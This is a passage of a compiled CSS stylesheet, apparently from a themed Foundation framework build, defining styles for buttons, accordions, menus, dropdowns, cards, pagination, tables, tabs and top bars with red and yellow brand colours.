.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #D82B2B; }

.button.dropdown.hollow.primary::after { border-top-color: #D82B2B; }

.button.dropdown.hollow.secondary::after { border-top-color: #FEC92E; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F5F5F5; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #D82B2B; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F5F5F5; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F5F5F5; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F5F5F5; border-bottom: 0; background-color: #fff; color: #171717; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F5F5F5; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 1rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 1rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D82B2B transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D82B2B transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #D82B2B; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #af2020; color: #fff; }

.button-group.secondary .button { background-color: #FEC92E; color: #171717; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #efb201; color: #171717; }

.button-group.success .button { background-color: #3adb76; color: #171717; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #171717; }

.button-group.warning .button { background-color: #ffae00; color: #171717; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #171717; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(23, 23, 23, 0.25); border-radius: 0; background-color: white; color: #171717; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f9dfdf; color: #171717; }

.callout.secondary { background-color: #fff7e0; color: #171717; }

.callout.success { background-color: #e1faea; color: #171717; }

.callout.warning { background-color: #fff3d9; color: #171717; }

.callout.alert { background-color: #f7e4e1; color: #171717; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F5F5F5; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #171717; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #F5F5F5; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #171717; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 90em) { .menu.xxlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xxlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xxlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xxlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D82B2B; color: #fff; }

.menu .active > a { background: #D82B2B; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #171717; -webkit-box-shadow: 0 7px 0 #171717, 0 14px 0 #171717; box-shadow: 0 7px 0 #171717, 0 14px 0 #171717; content: ''; }

.menu-icon.dark:hover::after { background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1rem 0.5rem; background: #FEC92E; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 1rem 0.5rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #D82B2B; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 90em) { .dropdown.menu.xxlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xxlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xxlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xxlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xxlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D82B2B; color: #fff; }

.label.primary { background: #D82B2B; color: #fff; }

.label.secondary { background: #FEC92E; color: #171717; }

.label.success { background: #3adb76; color: #171717; }

.label.warning { background: #ffae00; color: #171717; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #171717; }

.pagination a:hover, .pagination button:hover { background: #F5F5F5; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #D82B2B; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #171717; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #171717; }

tfoot { background: #f2f2f2; color: #171717; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #F5F5F5; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D82B2B; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d02626; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #D82B2B; }

.tabs-title > a:hover { background: #fff; color: #bc2323; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F5F5F5; color: #D82B2B; }

.tabs-content { border: 1px solid #F5F5F5; border-top: 0; background: #fff; color: #171717; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F5F5F5; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(23, 23, 23, 0.2); box-shadow: 0 0 0 1px rgba(23, 23, 23, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(216, 43, 43, 0.5); box-shadow: 0 0 6px 1px rgba(216, 43, 43, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #171717; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F5F5F5; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar.stacked-for-xxlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }

